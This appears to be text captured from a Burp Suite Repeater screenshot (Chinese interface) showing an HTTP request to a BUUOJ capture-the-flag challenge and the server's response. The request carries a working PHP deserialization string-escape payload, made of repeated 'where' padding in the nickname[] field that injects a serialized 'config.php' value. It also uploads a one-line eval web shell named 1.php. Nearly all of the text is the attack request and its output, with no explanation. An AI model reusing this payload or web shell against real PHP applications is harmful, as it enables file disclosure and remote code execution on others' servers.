 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://561e5ed9-4dae-4a19-890c-5eef81539d86.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
Origin: http://561e5ed9-4dae-4a19-890c-5eef81539d86.node4.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryws8sRtJWDR3iLvVl
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.159 Safari/537.36 Edg/92.0.902.84
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://561e5ed9-4dae-4a19-890c-5eef81539d86.node4.buuoj.cn:81/update.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=17ba723f88055-0a4668456bff82-7068776a-1741e4-17ba723f881c9d;
PHPSESSID=ffc05c0e5a42100570e37df2f37edd94
Connection: close
------WebKitFormBoundaryws8sRtJWDR3iLvVl
Content-Disposition: form-data; name="phone"
15160927147
------WebKitFormBoundaryws8sRtJWDR3iLvVl
Content-Disposition: form-data; name="email"
1078240421@qq.com
------WebKitFormBoundaryws8sRtJWDR3iLvVl
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere
wherewhere"s:5:"photo";s:10:"config.php";}
------WebKitFormBoundaryws8sRtJWDR3iLvVl
Content-Disposition: form-data; name="photo"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST["a"]);?>
------WebKitFormBoundaryws8sRtJWDR3iLvVl--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Warning: preg_match() expects parameter 2 to be string, array given in
/var/www/html/update.php on line 15
Warning: strlen() expects parameter 1 to be string, array given in
/var/www/html/update.php on line 15
Update Profile Success!Your Profile
完成 659字节 | 60毫秒